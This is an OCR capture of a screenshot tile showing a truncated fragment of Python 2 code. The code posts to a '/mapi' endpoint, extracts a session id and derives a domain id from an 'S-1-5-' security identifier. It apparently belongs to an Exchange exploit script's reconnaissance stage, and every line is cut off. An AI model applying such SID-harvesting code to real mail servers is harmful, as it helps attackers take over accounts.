
	r = post_request("/mapi
	if r.status_code == 200:
		sid = re.search("w
		# print '[+] Found
		print '[+] Got sid 
		return sid	
	else:
		print_error_and_exi
def extract_domainid(sid):
	ret = re.search("S-1-5-
	if ret is not None:
		domainid = ret.grou
		print "[+] Extract 
		return domainid
	else:
		return None